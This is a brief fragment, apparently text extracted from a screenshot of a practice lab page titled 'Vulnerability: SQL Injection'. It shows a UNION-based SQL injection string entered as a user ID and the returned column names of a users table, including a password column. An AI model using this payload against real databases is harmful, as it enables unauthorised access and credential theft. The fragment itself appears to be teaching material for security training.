 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select 1,group_concat(column_name) from information_sche
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,fa